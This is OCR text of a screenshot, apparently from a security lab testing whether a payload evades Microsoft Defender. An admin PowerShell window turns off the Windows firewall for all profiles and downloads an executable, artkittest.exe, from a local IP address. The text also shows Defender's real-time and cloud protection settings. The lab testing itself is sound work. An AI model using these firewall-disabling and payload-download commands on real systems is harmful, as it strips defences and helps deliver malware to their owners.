 Recycle Bin
Tools
artkittest.exe
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform Pow
PS C:\Windows\system32>  netsh advfirewall set allprofiles state off
/192.168.179.129/a -useb)
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> wget http://192.168.179.129:80/artifactkittesting -UseBasicP -OutFile "C:\Users\blaster\Desktop\
artkittest.exe"
PS C:\Windows\system32>
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
Cloud-delivered protection is off. Dismiss
Your device may be vulnerable.
Off
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement